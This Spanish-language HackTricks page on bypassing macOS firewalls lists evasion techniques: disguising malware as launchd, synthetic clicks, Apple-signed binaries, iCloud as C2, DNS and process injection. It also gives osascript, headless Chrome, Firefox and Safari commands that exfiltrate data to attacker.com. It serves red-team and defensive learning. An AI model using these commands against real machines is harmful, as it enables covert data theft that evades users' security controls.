4.6 KiB

Saltando Firewalls en macOS

Aprende a hackear AWS desde cero hasta convertirte en un experto con htARTE (HackTricks AWS Red Team Expert)!

Otras formas de apoyar a HackTricks:

- Si deseas ver tu empresa anunciada en HackTricks o descargar HackTricks en PDF Consulta los PLANES DE SUSCRIPCIÓN!

- Obtén el oficial PEASS & HackTricks swag

- Descubre The PEASS Family, nuestra colección exclusiva de NFTs

- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @carlospolopm.

- Comparte tus trucos de hacking enviando PRs a los HackTricks y HackTricks Cloud repositorios de GitHub.

Técnicas Encontradas

Las siguientes técnicas se encontraron funcionando en algunas aplicaciones de firewall de macOS.

Abusando de nombres en lista blanca

- Por ejemplo, llamar al malware con nombres de procesos macOS conocidos como

launchd

Click Sintético

- Si el firewall solicita permiso al usuario, hacer que el malware haga clic en permitir

Usar binarios firmados por Apple

- Como

curl, pero también otros comowhois

Dominios de Apple conocidos

El firewall podría permitir conexiones a dominios de Apple conocidos como apple.com o icloud.com. Y iCloud podría ser utilizado como un C2.

Saltos Genéricos

Algunas ideas para intentar saltar firewalls

Verificar tráfico permitido

Conocer el tráfico permitido te ayudará a identificar dominios potencialmente en lista blanca o qué aplicaciones tienen permiso para acceder a ellos

lsof -i TCP -sTCP:ESTABLISHED



Abusando de DNS

Las resoluciones de DNS se realizan a través de la aplicación firmada mdnsreponder, la cual probablemente tenga permiso para contactar a los servidores DNS.

A través de aplicaciones del navegador

- oascript

tell application "Safari"

run

tell application "Finder" to set visible of process "Safari" to false

make new document

set the URL of document 1 to "https://attacker.com?data=data%20to%20exfil

end tell

- Google Chrome

{% code overflow="wrap" %}

"Google Chrome" --crash-dumps-dir=/tmp --headless "https://attacker.com?data=data%20to%20exfil"

{% endcode %}

- Firefox

firefox-bin --headless "https://attacker.com?data=data%20to%20exfil"

- Safari

open -j -a Safari "https://attacker.com?data=data%20to%20exfil"

A través de inyecciones de procesos

Si puedes inyectar código en un proceso que tiene permiso para conectarse a cualquier servidor, podrías evadir las protecciones del firewall:

{% content-ref url="macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}

Referencias

Aprende hacking en AWS desde cero hasta experto con htARTE (HackTricks AWS Red Team Expert)!

Otras formas de apoyar a HackTricks:

- Si deseas ver tu empresa anunciada en HackTricks o descargar HackTricks en PDF, consulta los PLANES DE SUSCRIPCIÓN!

- Obtén el oficial PEASS & HackTricks swag

- Descubre The PEASS Family, nuestra colección exclusiva de NFTs

- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @carlospolopm.

- Comparte tus trucos de hacking enviando PRs a los repositorios de HackTricks y HackTricks Cloud.